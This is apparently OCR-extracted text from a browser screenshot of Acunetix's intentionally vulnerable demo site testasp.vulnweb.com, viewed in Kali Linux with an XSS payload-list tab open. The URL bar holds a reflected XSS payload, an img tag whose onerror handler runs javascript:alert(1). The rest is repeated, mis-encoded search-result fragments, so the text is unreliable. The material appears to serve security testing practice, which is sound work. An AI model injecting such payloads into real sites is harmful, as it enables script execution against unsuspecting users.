 1 2 3 4 23:55
acuforum search GitHub - payloadbox/xss-
testasp.vulnweb.com/Search.asp?tfSearch=<img+src%3D1+href%3D1+onerror%3D"javascript%3Aalert(1)"><%2Fimg>
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuforum TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
search posts
You searched for ' '
Found in: Weather/"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")
ì¤'êµë°°ëŒ€ì§€ - 185.173.38.219
posted by Billydon on
5/25/2022 8:53:49 PM
Found in: Weather/ì¤'êµë°°ëŒ€ì§€
ì¤'êµë°°ëŒ€ì§€ - 185.173.38.219
posted by Billydon on
5/25/2022 8:53:49 PM
testasp.vulnweb.com
1
OK
Found in: Weather/"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")
ì¤'êµë°°ëŒ€ì§€ - 185.173.38.219
posted by Billydon on
5/25/2022 8:53:49 PM
Found in: Weather/ì¤'êµë°°ëŒ€ì§€
ì¤'êµë°°ëŒ€ì§€ - 185.173.38.219
posted by Billydon on
5/25/2022 8:53:49 PM
Found in: Weather/"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")
ì¤'êµë°°ëŒ€ì§€ - 185.173.38.219
posted by Billydon on
5/25/2022 8:53:49 PM
Found in: Weather/ì¤'êµë°°ëŒ€ì§€
posted by Billydon on
9
Waiting for mockbin.org...